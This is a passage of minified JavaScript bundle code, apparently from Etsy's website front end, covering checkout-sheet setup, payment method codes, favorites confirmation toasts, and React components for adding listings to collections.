r;(function(e){e["AddShippingAddressPanel"]="add-shipping-address";e["AddCardPanel"]="add-card";e["ReviewPanel"]="review";e["SelectShippingAddressPanel"]="select-shipping-address";e["SelectPaymentMethodPanel"]="select-payment-method";e["ReviewItemsPanel"]="review-items";e["ConnectBankAccountPanel"]="connect-bank-account";e["DonateTheChangePanel"]="donate-the-change";e["AuthenticateWithLinkPanel"]="authenticate-with-link"})(r||(r={}));let o;(function(e){e["Pushing"]="pushing";e["Popping"]="popping";e["Closing"]="closing"})(o||(o={}));let l;(function(e){e["ApplePay"]="apple_pay";e["BankTransfer"]="bt";e["MoneyOrder"]="mo";e["Check"]="check";e["CreditCard"]="cc";e["DcPaypal"]="dc_paypal";e["GooglePayCryptogram3ds"]="google_pay";e["GooglePayPanonly"]="gpay_panonly";e["Ideal"]="ideal";e["KlarnaFinancing"]="k_financing";e["KlarnaInvoice"]="klarna";e["KlarnaPayInFour"]="k_pay_in_4";e["KlarnaPayInThree"]="k_pay_in_3";e["KlarnaPayLater"]="k_pay_later";e["Other"]="other";e["Paypal"]="paypal";e["Sofort"]="sofort";e["StripeInstantBankPayment"]="stripe_ibank"})(l||(l={}));let c;(function(e){e["LinkedAccount"]="linked_account";e["BankRedirect"]="bank_redirect"})(c||(c={}));const u=e=>void 0!==e&&null!==e&&"object"===typeof e&&"error"in e&&"string"===typeof e.error},95945:(e,t,n)=>{"use strict";n.d(t,{init:()=>a,openSheetUsingCartDetails:()=>o,openSheetUsingMultiShopCartDetails:()=>l});var s=n(66220);var i=n(29965);const a=e=>{const t=window;"undefined"===typeof t.checkoutSheetActions&&(t.checkoutSheetActions=e)};const r=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromListingDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const o=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const l=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromMultiShopCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const c=()=>document.getElementById("checkout-sheet-container");const u=()=>{if(Context.getBoolean("is_guest_checkout",false)){onWindowLoaded((()=>{const e=c();e&&Promise.all([n.e("async/component-islands/vendor"),n.e("auto/@etsy-modules/CheckoutSheet/Render")]).then(n.bind(n,50351)).then((({default:t})=>{t(e)}))}));return}onDOMReady((()=>{const e=c();e&&Promise.all([n.e("async/component-islands/vendor"),n.e("auto/@etsy-modules/CheckoutSheet/Render")]).then(n.bind(n,50351)).then((({default:t})=>{t(e)}))}))}},72930:(e,t,n)=>{"use strict";n.d(t,{COLLECTION_TAGS:()=>a,MINI_COLLECTIONS_MENU_EVENTS:()=>i,evolvedFavoritingLogEvent:()=>r});var s=n(92238);const i={VIEW_MENU:"view_collections_menu",MENU_CLOSED:"collections_menu_closed",MENU_SCROLLED:"collections_menu_scrolled",COLLECTION_LIST_CREATE_NEW_BTN_CLICK:"collections_menu_create_collection_button_clicked",CREATE_NEW_COLLECTION_BACK_BTN_CLICK:"collections_menu_create_collection_back_button_clicked",CREATE_NEW_COLLECTION_TEXT_FIELD_FOCUS:"collections_menu_create_collection_name_focused",CREATE_NEW_COLLECTION_PRIVACY_TOGGLE_CLICK:"collections_menu_create_collection_privacy_toggled",CREATE_NEW_COLLECTION_DONE_BTN_CLICK:"collections_menu_create_collection_done_button_clicked",CONFIRMATION_TOAST_VIEWED:"view_collections_menu_confirmation",CONFIRMATION_TOAST_VIEW_COLLECTION_BTN_CLICK:"view_collections_menu_confirmation_button_clicked"};const a={USER_COLLECTION:"user_collection",ETSY_SUGGESTED_USER_COLLECTION:"etsy_suggested_user_collection",ETSY_GENERATED_COLLECTION:"etsy_generated_collection"};const r=(e,t={})=>{s["default"].logEvent({event_name:e,...t})}},41649:(e,t,n)=>{"use strict";n.r(t);n.d(t,{default:()=>bt});var s=n(46544);var i=n(47881);var a=n(3936);var r=n.n(a);var o=n(66220);var l=n(92238);var c=n(18680);var u=n(12365);var d=n(87968);var h=n(72748);var p=n(68691);var f=n(51591);const v=function(){};const m="choose-privacy-modal-not-present";v.prototype={init(){this.SELECTORS={toastContainer:document.body,favoriteButton:"[data-btn-fave]",toastButton:"[data-confirmation-toast-button]",favoriteButtonFocusTarget:"[data-accessible-btn-fave]"};this.SPEC_TAG="favoriteConfirmationToast";this.SPEC_CLASS="Favorites_ApiSpecs_UpdateLists";this.TOAST_AUTO_DISMISS_TIME=5e3;this.$toastContainer=r()(this.SELECTORS["toastContainer"]);this.favoriteShopNudgeController=new u["default"];this.shouldConsiderChoosePrivacyModalEligibility=true},updateList(e,t,n,s,a,r,l,d,v,g,_,b=false,y=false,w=null,E=null){var S;this.removeAlert();this.isAdd=t;const T=null!==(S=n[0])&&void 0!==S?S:null;const C=o["default"].getString("primary_event_name","");const A=o["default"].getBoolean("is_eligible_mini_collections_menu",false);const O="lp_image_carousel"===g&&A;const L=o["default"].getBoolean("eligible_for_mini_collections_and_ignore_menu",false);const I=o["default"].getString("listing_image_url","");const N=(0,p.isPrimaryEventNameInListingAllowList)(C)&&this.shouldConsiderChoosePrivacyModalEligibility&&t&&!_&&"listing_buybox"!==g&&!y;const x={listing_id:e,is_add:t,collection_slug:s,collection_key:a,include_collections_prompt:r,is_registry:l,show_multi_actions_toast:this.delayedAlert&&d,collection_keys:v,page_type:(0,c.getPageType)(T),should_check_choose_privacy_eligibility:!O&&N,is_eligible_for_mini_collections_menu:O,is_prolist:b,listing_img_url:L?I:"",eligible_for_mini_collections_and_ignore_menu:L};if(l&&"listing_buybox"===g){const e=f["default"].getAddToCartFormData();x.listing_inventory_id=e.listing_inventory_id;x.personalization=e.buyer_personalization_input;x.multiple_personalizations=e.multiple_personalizations;x.variations=e.variations;x.quantity_desired=e.selected_quantity}g&&(x.source=g);if(null!==w&&null!==E){x.logging_key=E;x.listing_source=w}if("shop"===x.page_type){const e=o["default"].getNumber("shop_id");const t=window.sessionStorage.getItem(u["default"].LOCAL_STORAGE_SHOP_FAVORITE_NUDGE_HISTORY);if(null!==t){const n=JSON.parse(t);x.should_skip_follow_shop_nudge=n[e]}}i["default"].fetchOne(this.SPEC_TAG,this.SPEC_CLASS,x,null,true).done((i=>{if(d)this.delayedAlert=i.output[this.SPEC_TAG];else{const o=this.parseResponseHTML(i.output[this.SPEC_TAG]);if(null!==o&&this.hasChoosePrivacyModal(i.output[this.SPEC_TAG])&&this.shouldConsiderChoosePrivacyModalEligibility){const i=new h["default"](o,true,C);i.open();const c=i=>{if(!(i instanceof CustomEvent))return;true===i.detail.isListingFavorite&&setTimeout((()=>{this.updateList(e,t,n,s,a,r,l,d,v,g)}),250)};document.body.addEventListener(h.CHOOSE_PRIVACY_MODAL_EXITED_EVENT_NAME,c)}else{t&&document.body.dispatchEvent(new CustomEvent(m));this.renderAlert(i.output[this.SPEC_TAG],i.cssFiles);t&&!_&&(this.shouldConsiderChoosePrivacyModalEligibility=false)}}}))},hasShopFavoriteNudge(e){return e.includes("data-shop-favorite-nudge")},hasChoosePrivacyModal(e){return e.includes("collections-privacy-intro-overlay")},renderAlert(e,t,n){if(e){this.$toastContainer.prepend(e);this.favoriteShopNudgeController.isNudgeAttached()&&!n&&this.favoriteShopNudgeController.clearExistingNudge();if(this.hasShopFavoriteNudge(e)){this.favoriteShopNudgeController.isNudgeAttached()||(0,d["default"])(t);this.favoriteShopNudgeController.findAndAttachNudge()}this.removeAlert();this.currentAlert=this.$toastContainer.find('[data-region="message"]').first();this.currentAlert.trigger("alert.created");l["default"].logEvent({event_name:"favorite_toast_notification_shown"});this.currentTimeout=window.setTimeout(r().proxy((function(){this.removeAlert();u["default"].nudgeExists()&&u["default"].dispatchShowNudgeEvent();o["default"].getBoolean("is_favorite_popover_nudge_enabled",false)&&this.isAdd&&document.body.dispatchEvent(new CustomEvent("favoriteListingComplete"))}),this),this.TOAST_AUTO_DISMISS_TIME);this.focusOnToastButton()}},removeAlert(){if(this.currentAlert){this.currentAlert[0].classList.add("wt-animated--disappear-02");this.currentAlert.trigger("alert.dismissed");const e=this.currentAlert;window.setTimeout((()=>{e.remove()}),600);this.currentAlert=null}if(this.currentTimeout){clearTimeout(this.currentTimeout);this.currentTimeout=null}},renderDelayedAlert(){if(this.delayedAlert){this.renderAlert(this.delayedAlert,null,true);this.delayedAlert=null;this.renderDelayedPrompt=true}},focusOnToastButton(){r()(this.SELECTORS["toastButton"]).trigger("focus")},parseResponseHTML(e){const t=r().parseHTML(e);if(t&&t.length>0)return t[0];return null}};const g=null&&v;var _=n(72930);var b=n(63340);var y=n(3693);const w="miniFavoritesCreateCollection";const E="Favorites_ApiSpecs_CollectionCreate";const S="miniFavoritesUpdateCollection";const T="miniFavoritesRemoveCollection";const C="Favorites_ApiSpecs_UpdateLists";const A=1e3;const O=(e,t)=>{if(e){const n=document.createElement("div");n.innerHTML=e;document.body.appendChild(n);const s=document.getElementById("confirmation-toast");const i=document.querySelector(`[data-accessible-btn-fave][data-listing-id="${t}"]`);const a=()=>{const e=document.body.contains(n);if(e){n.remove();i instanceof HTMLElement&&i.focus()}};window.setTimeout((()=>{var e;null===(e=document.getElementById("confirmation-toast-text"))||void 0===e?void 0:e.focus()}),500);const r=window.setTimeout((()=>{a()}),6e3);null===s||void 0===s?void 0:s.addEventListener("keyup",(e=>{const t=e.key;if(b["default"].isEscKey(t)){a();window.clearTimeout(r)}}))}};function L(e,t,n,s,a,r,o,l){const u={name:e,listing_id:t,is_private:n,event_source:"lp_image_carousel",listing_img_url:s,collection_tag:r,favorite_button_source:a,page_type:c.pages.LISTING,taxonomy_level:o};return i["default"].fetchOne(w,E,u,"POST").done((e=>{if(l){l();setTimeout((()=>{O(e.output[w],t)}),A)}})).fail((()=>{y["default"].increment("listing_page.favorites.mini_collections_menu_ui.createNewCollection.failed")}))}function I(e,t,n,s,a,r,o=false,l=[],u){const d={listing_id:e,is_add:true,collection_slug:n,collection_key:t,include_collections_prompt:true,is_registry:o,show_multi_actions_toast:false,collection_keys:l,page_type:c.pages.LISTING,should_check_choose_privacy_eligibility:false,listing_img_url:a,collection_tag:"etsySuggestedUserCollection"===r?_.COLLECTION_TAGS.ETSY_SUGGESTED_USER_COLLECTION:_.COLLECTION_TAGS.USER_COLLECTION,source:s};return i["default"].fetchOne(S,C,d,"POST",true).done((t=>{document.body.dispatchEvent(new CustomEvent(m));if(u){u();setTimeout((()=>{O(t.output[S],e)}),A)}})).fail((()=>{y["default"].increment("listing_page.favorites.mini_collections_menu_ui.addToCollection.failed")}))}function N(e,t,n){const s={listing_id:e,listing_img_url:t,source:n,include_collections_prompt:true,page_type:c.pages.LISTING};return i["default"].fetchOne(T,C,s,"POST",true).done((t=>{setTimeout((()=>{O(t.output[T],e)}),500)})).fail((()=>{y["default"].increment("listing_page.favorites.mini_collections_menu_ui.unFavoriteListing.failed")}))}var x=n(61894);const P=(0,x.buildMsg)({content:"Create new"});const R=(0,x.buildMsg)({content:"create new collection"});const k=(0,x.buildMsg)({content:"Skip"});const M=(0,x.buildMsg)({content:"Add"});const F=(0,x.buildMsg)({content:"Added"});const j=(0,x.buildMsg)({content:"Add to collection:"});const D=(0,x.buildMsg)({content:"Done"});const B=(0,x.buildMsg)({content:"Back"});const U=(0,x.buildMsg)({content:"Collection name"});const H=(0,x.buildMsg)({content:"Anyone can view public collections – they may also appear in recommendations and other places"});const $=(0,x.buildMsg)({content:"View Etsy’s Privacy Policy"});const q=(0,x.buildMsg)({content:"Required"});const W=(0,x.buildMsg)({content:"Collection name is too long"});const V=(0,x.buildMsg)({content:"Collection name already exists"});const G=(0,x.buildMsg)({content:"Public"});const z=(0,x.buildMsg)({content:"on"});const Y=(0,x.buildMsg)({content:"off"});const K=(0,x.buildMsg)({content:"toggle to set the privacy of your collection"});const X=(0,x.buildMsg)({content:"New collection"});const J=(0,x.buildMsg)({content:"Saved!"});const Z=(0,x.buildMsg)({content:"saved to favourites"});var Q=n(71513);var ee=n(42820);var te=n(67507);const ne=({setShowCreateNewCollectionPanel:e,source:t})=>(0,te.jsx)("div",{className:"wt-m-xs-2",children:(0,te.jsx)(ee["default"],{className:"wt-width-full",small:true,styleType:"secondary",onClick:()=>{(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.COLLECTION_LIST_CREATE_NEW_BTN_CLICK,{source:t});e(true)},children:(0,te.jsxs)("div",{children:[(0,te.jsx)(Q["default"],{className:"wt-icon--smaller wt-nudge-b-1"}),(0,te.jsx)("span",{className:"wt-screen-reader-only",children:R()}),(0,te.jsx)("span",{className:"wt-pl-xs-1","aria-hidden":"true",children:P()})]})})});const se=ne;var ie=n(54298);var ae=n(50327);const re=({showCollectionStatusIndicator:e,setShowCollectionStatusIndicator:t,isSuccessful:n})=>{(0,s.useEffect)((()=>{if(!n)return;const e=setTimeout((()=>{t(false)}),100);return()=>clearTimeout(e)}),[n,t]);return e?(0,te.jsxs)("div",{className:"mini-collections-menu__add-button-container wt-display-inline-flex-xs wt-align-items-center-xs",children:[(0,te.jsx)("span",{className:"mini-collections-menu__add-icon",children:(0,te.jsx)(ie["default"],{className:"wt-icon--smaller-xs"})}),(0,te.jsx)("span",{className:"mini-collections-menu__add-text wt-text-title-small wt-flex-nowrap wt-overflow-hidden",children:M()})]}):n?(0,te.jsx)(ae["default"],{"data-testId":"success-icon",className:"wt-icon--smaller-xs"}):null};const oe=re;var le=n(86831);var ce=n(93348);const ue=({isPublic:e,containerClassName:t,iconClassName:n})=>(0,te.jsx)("div",{className:`${t} wt-position-absolute wt-circle`,children:e?(0,te.jsx)(le["default"],{className:`wt-icon--smallest ${n}`}):(0,te.jsx)(ce["default"],{className:`wt-icon--smallest ${n}`})});const de=ue;var he=n(12505);var pe=n(73400);var fe=n(75836);var ve=n(52147);var me=n.n(ve);var ge=n(24527);var _e=n.n(ge);const be=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function ye(e){const t={};const n={};for(let s in e)-1!==be.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=_e()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}ye.displayName="etsicon-jsx!";ye.propTypes={className:me().string};for(let yt of be)ye.propTypes[yt]=me().string;const we=ye;const Ee=({listingId:e,collection:t,listingImgUrl:n,closePanel:i,source:a,setItemAddedToCollection:r,setIsCollectedState:o})=>{const{collectionName:l,taxonomyLevel:c}=t;const[u,d]=(0,s.useState)(false);const[h,p]=(0,s.useState)(true);const f=async()=>{await L(l,e,true,n,a,_.COLLECTION_TAGS.ETSY_GENERATED_COLLECTION,c,(()=>{o(true);d(true);r(true);setTimeout((()=>{i()}),1e3);setTimeout((()=>{d(false);p(true)}),1200)}))};return(0,te.jsx)(fe["default"],{className:"wt-width-full mini-collections-menu__list-items",children:(0,te.jsxs)(ee["default"],{"data-testId":"suggested-collection-item",className:"mini-collections-menu__collection-item wt-pt-xs-1 wt-pb-xs-1 wt-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-space-between",styleType:"transparent",onClick:f,children:[(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-flex-grow-xs-1",children:[(0,te.jsxs)("div",{className:"wt-position-relative wt-height-full",children:[(0,te.jsx)(pe["default"],{className:"mini-collections-menu__image wt-rounded-01 wt-vertical-align-middle",src:n,alt:"",loading:"lazy",aspectRatio:1/1,sizing:{unit:"px",xs:38}}),(0,te.jsx)(de,{isPublic:false,containerClassName:"mini-collections-menu__privacy-icon-container mini-collections-menu__collection-item-privacy-icon",iconClassName:"wt-nudge-b-4"})]}),(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-flex-direction-column-xs wt-align-items-flex-start wt-ml-xs-1 ",children:[(0,te.jsx)("span",{className:"mini-collections-menu__name wt-overflow-hidden wt-text-title-small wt-text-truncate wt-no-wrap",children:(0,te.jsx)(he["default"],{children:l})}),(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-text-body-smaller wt-nudge-t-4 wt-mb-xs-1",children:[(0,te.jsx)(we,{className:"wt-icon--smallest-xs wt-text-denim-light","data-testid":"one-of-a-kind-icon"}),(0,te.jsx)("span",{className:"wt-text-denim-light wt-nudge-l-2","data-testid":"new-collection",children:X()})]})]})]}),(0,te.jsx)(oe,{isSuccessful:u,setShowCollectionStatusIndicator:p,showCollectionStatusIndicator:h})]})})};const Se=Ee;var Te=n(70365);const Ce=({privacyLevel:e,containerClassName:t,iconClassName:n})=>{const s=()=>{switch(e){case"public":return(0,te.jsx)(le["default"],{className:`wt-icon--smallest wt-nudge-b-3 ${n}`});case"private":return(0,te.jsx)(Te["default"],{className:`wt-icon--smallest wt-nudge-b-4 ${n}`});case"draft":return(0,te.jsx)(ce["default"],{className:`wt-icon--smallest wt-nudge-b-4 ${n}`});default:return null}};return(0,te.jsx)("div",{className:`${t} wt-position-absolute wt-circle`,children:s()})};const Ae=Ce;var Oe=n(84209);var Le=n(53375);var Ie=n(33048);const Ne=({listingId:e,collection:t,closePanel:n,listingImgUrl:i,source:a,setItemAddedToCollection:r,setIsCollectedState:o})=>{const{key:l,slug:c,collectionName:u,privacyLevel:d}=t;const[h,p]=(0,s.useState)(false);const[f,v]=(0,s.useState)(true);const m=async()=>{await I(e,null!==l&&void 0!==l?l:"",null!==c&&void 0!==c?c:"",a,i,t.__type,true,[],(()=>{o(true);p(true);r(true);setTimeout((()=>{n()}),1e3);setTimeout((()=>{p(false);v(true)}),1200)}))};let g;g=1===t.registryType?Ie["default"]:2===t.registryType?Oe["default"]:Le["default"];return(0,te.jsx)(fe["default"],{className:"wt-width-full mini-collections-menu__list-items",children:(0,te.jsxs)(ee["default"],{"data-testId":"user-collection-item",className:"mini-collections-menu__collection-item wt-pt-xs-1 wt-pb-xs-1 wt-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-space-between",styleType:"transparent",onClick:m,children:[(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-flex-grow-xs-1",children:[(0,te.jsxs)("div",{className:"wt-position-relative wt-height-full",children:[(0,te.jsx)("div",{className:"mini-collections-menu__image wt-rounded-01 wt-p-xs-1 wt-bg-gray wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-vertical-align-middle",children:(0,te.jsx)(g,{})}),(0,te.jsx)(Ae,{privacyLevel:d,containerClassName:"mini-collections-menu__privacy-icon-container mini-collections-menu__collection-item-privacy-icon",iconClassName:""})]}),(0,te.jsx)("span",{className:"mini-collections-menu__name wt-overflow-hidden wt-text-title-small wt-text-truncate wt-no-wrap wt-align-self-center wt-ml-xs-1",children:u})]}),(0,te.jsx)(oe,{isSuccessful:h,setShowCollectionStatusIndicator:v,showCollectionStatusIndicator:f})]})})};const xe=Ne;var Pe=n(98028);const Re=({listingId:e,collection:t,closePanel:n,listingImgUrl:i,source:a,setItemAddedToCollection:r,setIsCollectedState:o})=>{const{key:l,slug:c,collectionName:u,imgUrl:d,privacyLevel:h}=t;const[p,f]=(0,s.useState)(false);const[v,m]=(0,s.useState)(true);const g=async()=>{await I(e,null!==l&&void 0!==l?l:"",null!==c&&void 0!==c?c:"",a,i,t.__type,false,[],(()=>{o(true);f(true);r(true);setTimeout((()=>{n()}),1e3);setTimeout((()=>{f(false);m(true)}),1200)}))};return(0,te.jsx)(fe["default"],{className:"wt-width-full mini-collections-menu__list-items",children:(0,te.jsxs)(ee["default"],{"data-testId":"user-collection-item",className:"mini-collections-menu__collection-item wt-pt-xs-1 wt-pb-xs-1 wt-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-space-between",styleType:"transparent",onClick:g,children:[(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-flex-grow-xs-1",children:[(0,te.jsxs)("div",{className:"wt-position-relative wt-height-full",children:[d?(0,te.jsx)(pe["default"],{className:"mini-collections-menu__image wt-rounded-01 wt-vertical-align-middle",src:d,alt:"",loading:"lazy",aspectRatio:1/1,sizing:{unit:"px",xs:38}}):(0,te.jsx)("div",{className:"mini-collections-menu__image wt-rounded-01 wt-p-xs-1 wt-bg-gray wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-vertical-align-middle",children:(0,te.jsx)(Pe["default"],{})}),"private"===h&&(0,te.jsx)(de,{isPublic:false,containerClassName:"mini-collections-menu__privacy-icon-container mini-collections-menu__collection-item-privacy-icon",iconClassName:"wt-nudge-b-4"})]}),(0,te.jsx)("span",{className:"mini-collections-menu__name wt-overflow-hidden wt-text-title-small wt-text-truncate wt-no-wrap wt-align-self-center wt-ml-xs-1",children:(0,te.jsx)(he["default"],{children:u})})]}),(0,te.jsx)(oe,{isSuccessful:p,setShowCollectionStatusIndicator:m,showCollectionStatusIndicator:v})]})})};const ke=Re;const Me=({listingId:e,collection:t,listingImgUrl:n,setIsPanelOpen:s,source:i,setItemAddedToCollection:a,setIsCollectedState:r})=>{const o=()=>{s(false)};return"userCollection"===t.__type||"etsySuggestedUserCollection"===t.__type?(0,te.jsx)(ke,{listingId:e,collection:t,closePanel:o,listingImgUrl:n,source:i,setItemAddedToCollection:a,setIsCollectedState:r}):"registryCollection"===t.__type?(0,te.jsx)(xe,{listingId:e,collection:t,listingImgUrl:n,closePanel:o,source:i,setItemAddedToCollection:a,setIsCollectedState:r}):(0,te.jsx)(Se,{listingId:e,collection:t,listingImgUrl:n,closePanel:o,source:i,setItemAddedToCollection:a,setIsCollectedState:r})};const Fe=Me;var je=n(34476);var De=n(52981);const Be=(0,s.forwardRef)((({collections:e,listingId:t,listingImgUrl:n,setIsPanelOpen:s,source:i,etsyGeneratedCollectionCount:a,etsySuggestedUserCollectionCount:r,userCollectionCount:o,setItemAddedToCollection:l,setIsCollectedState:c},u)=>{const d=(0,je["default"])((()=>{(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.MENU_SCROLLED,{etsy_generated_collection_count:a,etsy_suggested_user_collection_count:r,user_collection_count:o})}),1e3,true);return(0,te.jsx)("div",{ref:u,className:"mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden",onScroll:d,children:(0,te.jsx)(De["default"],{displayStyle:"unstyled",children:e.map(((e,a)=>(0,te.jsx)(Fe,{listingId:t,collection:e,listingImgUrl:n,setIsPanelOpen:s,source:i,setItemAddedToCollection:l,setIsCollectedState:c},"userCollection"===e.__type?e.collectionId:a)))})})}));Be.displayName="CollectionList";const Ue=Be;var He=n(45257);function $e(e,t={}){const n="/api/v3/ajax/bespoke/member/favorites/mini-collections-menu/collections-menu";const s={listing_id:e};t&&t.hasOwnProperty("include_registries")&&(s["include_registries"]=t["include_registries"]);return{headers:{"x-detected-locale":(0,He["default"])()},data:s,url:n,type:"GET"}}var qe=n(33463);var We=n(83672);var Ve=n(85881);var Ge=n(54964);const ze=({listingImgUrl:e,listingId:t,setIsPanelOpen:n,collections:i,setShowCreateNewCollectionPanel:a,setNewCollectionCreated:r,source:o,setIsCollectedState:l})=>{const[c,u]=(0,s.useState)(true);const[d,h]=(0,s.useState)(true);const p=(0,s.useRef)(null);(0,s.useEffect)((()=>{if(p.current){p.current.focus();(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_TEXT_FIELD_FOCUS,{source:o})}}),[p]);const f={collectionName:""};const v=e=>{const t={};e.collectionName?e.collectionName.length>50?t.collectionName=W():i.some((t=>t.collectionName.toLowerCase()===e.collectionName.toLowerCase()))&&(t.collectionName=V()):t.collectionName=q();h(Object.keys(t).length>0);return t};const m=e=>{u(e);(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_PRIVACY_TOGGLE_CLICK,{new_state:e?"public":"private",source:o})};const g=s=>{(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_DONE_BTN_CLICK);L(s.collectionName,t,!c,e,o,_.COLLECTION_TAGS.USER_COLLECTION,null,(()=>{r(true);l(true);setTimeout((()=>{n(false)}),1e3);setTimeout((()=>{a(false)}),1200)}))};return(0,te.jsxs)(qe["default"],{initialValues:f,validate:v,className:"mini-collections-menu__create-new-container wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between",onSubmit:g,children:[(0,te.jsxs)("div",{children:[(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-width-full wt-mt-xs-1 wt-mb-xs-1",children:[(0,te.jsxs)("div",{className:"wt-mr-xs-2 wt-nudge-t-3 wt-position-relative",children:[(0,te.jsx)(pe["default"],{className:"mini-collections-menu__listing_image wt-rounded-01 wt-vertical-align-middle",src:e,alt:"",loading:"lazy",aspectRatio:1/1,sizing:{unit:"px",xs:38}}),(0,te.jsx)(de,{isPublic:c,containerClassName:"mini-collections-menu__privacy-icon-container mini-collections-menu__create-new-privacy-icon",iconClassName:"wt-nudge-l-3 wt-nudge-b-2"})]}),(0,te.jsx)(We["default"],{name:"collectionName",id:"collectionName",labelProps:{label:""},className:"wt-width-full",type:"text",small:true,placeholder:U(),maxCharacters:50,ref:p})]}),(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center wt-mt-xs-3 wt-mb-xs-1",children:[(0,te.jsx)(Ve["default"],{small:true,className:"wt-mr-xs-1",id:"collection-privacy-toggle",labelText:K(),checked:c,onChange:e=>{m(e.target.checked)}}),(0,te.jsxs)("div",{className:"wt-text-title-small",children:[G(),":"," ",c?z():Y()]})]}),(0,te.jsx)("div",{className:"wt-display-flex-xs wt-align-items-center wt-mb-xs-5 wt-mt-xs-2 wt-text-body-smaller",children:(0,te.jsxs)("span",{children:[H()," ",(0,te.jsx)("a",{href:"https://www.etsy.com/legal/privacy/",children:$()})]})})]}),(0,te.jsx)(Ge["default"],{label:D(),small:true,className:"wt-width-full wt-mb-xs-1",disabled:d})]})};const Ye=ze;const Ke=({setShowCreateNewCollectionPanel:e,source:t})=>(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-mb-xs-1",children:[(0,te.jsx)("span",{className:"wt-text-title-large wt-align-self-center",children:(0,te.jsx)("h4",{children:P()})}),(0,te.jsx)(ee["default"],{className:"wt-nudge-t-2",small:true,styleType:"transparent",onClick:()=>{(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.CREATE_NEW_COLLECTION_BACK_BTN_CLICK,{source:t});e(false)},children:B()})]});const Xe=Ke;const Je=({setShowCreateNewCollectionPanel:e,setNewCollectionCreated:t,listingImgUrl:n,listingId:s,setIsPanelOpen:i,collections:a,source:r,setIsCollectedState:o})=>(0,te.jsxs)("div",{className:"wt-m-xs-2 wt-pl-xs-1",children:[(0,te.jsx)(Xe,{setShowCreateNewCollectionPanel:e,source:r}),(0,te.jsx)(Ye,{listingImgUrl:n,listingId:s,setIsPanelOpen:i,collections:a,setShowCreateNewCollectionPanel:e,setNewCollectionCreated:t,source:r,setIsCollectedState:o})]});const Ze=Je;var Qe=n(36873);var et=n(27028);var tt=n(72048);const nt=(0,x.buildMsg)({content:"Add to Favourites"})();const st=(0,x.buildMsg)({content:"Remove from Favourites"})();const it=({isFavorited:e,listingId:t,handleFavoriteClick:n,iconClasses:s="",buttonClasses:i="",source:a="",promptLogin:r=false,isCollected:o=false})=>(0,te.jsx)(ee["default"],{className:_e()(i,"wt-shadow-elevation-3 wt-bg-white",{"inline-overlay-trigger favorite-item-action":r}),styleType:"secondary",onClick:()=>{r||requestAnimationFrame((()=>{n()}))},light:true,small:true,"aria-label":e?st:nt,isIcon:true,"data-source":a,"data-accessible-btn-fave":true,"data-listing-id":t,"data-always-show":"true","data-testid":"favorite-heart","data-in-list":o?"true":"false",children:(0,te.jsxs)("div",{className:"should-animate favorited-icon-container",children:[(0,te.jsx)(tt["default"],{className:_e()(s,"should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart",{"wt-display-none":!e,"wt-display-block":e}),"data-favorited-icon":true,"data-testid":"favorited-heart"}),(0,te.jsx)(et["default"],{className:_e()(s," should-animate etsy-icon wt-text-black wt-nudge-t-1",{"wt-display-none":e,"wt-display-block":!e}),"data-not-favorited-icon":true})]})});const at=it;const rt=({setIsPanelOpen:e,setExitViaSkipButton:t})=>(0,te.jsx)(ee["default"],{small:true,styleType:"transparent","data-testid":"skip-button",onClick:()=>{t(true);e(false)},children:(0,te.jsx)("span",{children:k()})});const ot=rt;const lt=({setIsPanelOpen:e,setExitViaSkipButton:t})=>(0,te.jsxs)("div",{className:"wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2",children:[(0,te.jsx)("span",{className:"wt-text-title-large wt-pl-xs-1 